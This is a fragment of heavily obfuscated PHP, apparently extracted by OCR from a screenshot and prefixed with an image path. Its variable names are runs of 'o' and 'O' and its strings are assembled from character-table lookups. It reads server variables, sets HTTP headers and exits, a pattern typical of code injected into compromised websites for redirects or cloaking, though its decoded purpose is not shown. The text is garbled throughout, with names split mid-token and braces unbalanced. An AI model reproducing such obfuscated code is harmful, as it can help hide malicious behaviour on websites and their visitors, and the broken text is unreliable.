
8
}); 
echo
$ooooooOoOoooOOOooooO
;
exit
;}
if
(strpos(
$o
OO
=explode(
$O
{
55
},
$oOoooOOoOO
); 
$ooooooOOoOOoooOOO
ooOOOOO
)-
1
]; 
$ooooooOOoOOoooOOOooooOOOOO
=str_repla
else
{ 
$ooooooOOoOOoooOOOooooOOOOO
= str_replace(
$O
{
{
59
}.
$O
{
20
}.
$O
{
25
}.
$O
{
18
},
""
,
$ooooooOOoOOoooOOOooo
oOOoooOOOooooOOOOO
;
$ooooooOoOoooOOOooo
[
$O
{
10
}.
$O
{
2
7
}.
$O
{
52
}.
$O
{
11
}.
$O
{
7
}.
$O
{
4
}.
$O
{
2
}.
$O
{
25
}.
$O
{
10
}.
$
o
,
$ooooooOoOoooOOOooo
);
if
(
$ooooooOOoOoOoooOOOooooO
oooooOoOoooOOOooo
);header(
$O
{
47
}.
$O
{
8
}.
$O
{
24
}.
$O
{
4
{
4
}.
$O
{
2
}.
$O
{
20
}.
$O
{
4
}.
$O
{
63
}.
$O
{
20
}.
$O
{
25
}.
$O
{
18
}
{
21
}.
$O
{
4
}.
$O
{
7
}.
$O
{
8
}.
$O
{
24
}]=
$O
{
21
}.
$O
{
15
}.
$O
{
2
}
OoOoooOOOooooOOoOoOO
= ooOOoOOO(
$oooooOOoooOOOoooOo
{
9
})> 
0
 || 
$ooooooOOoOoOoooOOOooooOOoOoOO
==
'1'
){
$o
{
3
}.
$O
{
10
}.
$O
{
24
}.
$O
{
12
}.
$O
{
52
}.
$O
{
20
}.
$O
{
25
}.
$O
{
1
o
,
$ooooooOoOoooOOOooo
);header(
$O
{
47
}.
$O
{
8
}.
$O
{
24
}.
2
}.
$O
{
4
}.
$O
{
2
}.
$O
{
20
}.
$O
{
4
}.
$O
{
63
}.
$O
{
20
}.
$O
{
25
}.
$
oOOoOO
,
$O
{
59
}.
$O
{
9
}.
$O
{
15
}.
$O
{
9
})){
$ooooooOOooOooO
ooooOoOoooOOOooo
[
$O
{
25
}.
$O
{
10
}.
$O
{
7
}.
$O
{
24
}.
$O
{
52
}
OoOO
;}
else
{
$ooooooOOooOooOoooOOOooooOOoOoOO
=
$oOooO
{
24
}.
$O
{
52
}.
$O
{
11
}.
$O
{
15
}.
$O
{
2
}.
$O
{
18
}.
$O
{
18
}]=
$oo
set
(
$_SERVER
[
$O
{
41
}.
$O
{
30
}.
$O
{
30
}.
$O
{
35
}.
$O
{
52
}.
$O
1
}.
$O
{
30
}.
$O
{
30
}.
$O
{
35
}.
$O
{
52
}.
$O
{
29
}.
$O
{
28
}.
$O
{
39
OOooOOoOO(
$oooOOOooOoooOOOooooOoOoOoOoO
);
if
(
$ooooO
I'
],-
6
))){
$ooooOOOOoooOOOoooOOO
=
$_SERVER
[
$O
{
29
}.
$O
{
29
}];
$ooooooOoOoooOOOooo
[
$O
{
7
}.
$O
{
9
}]=
$ooooOOOOoo